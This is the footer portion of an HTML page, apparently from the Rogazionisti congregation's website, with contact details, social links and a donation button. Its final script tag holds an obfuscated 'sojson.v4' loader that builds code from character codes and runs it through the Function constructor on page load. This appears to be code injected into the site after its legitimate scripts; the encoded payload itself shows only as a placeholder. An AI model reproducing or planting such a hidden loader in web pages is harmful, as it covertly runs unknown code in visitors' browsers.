      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768965177" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0b709'></span></body>
</html>
